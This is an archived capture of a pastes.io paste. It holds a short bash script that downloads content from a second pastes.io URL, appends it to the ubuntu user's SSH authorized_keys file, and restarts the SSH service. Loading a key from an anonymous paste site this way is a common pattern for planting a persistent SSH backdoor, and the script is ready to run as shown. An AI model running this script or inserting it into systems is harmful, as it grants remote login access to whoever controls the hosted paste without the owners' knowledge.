 Can You Chip In? We're celebrating our 1 trillionth archived web page. If you find our archive useful, learn how you can help us fundraise!
INTERNET ARCHIVE
WayBackMachine
https://pastes.io/raw/bx5gcr0et8
4 captures
23 Mar 2023 - 5 Oct 2025
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart
Publick Key FileName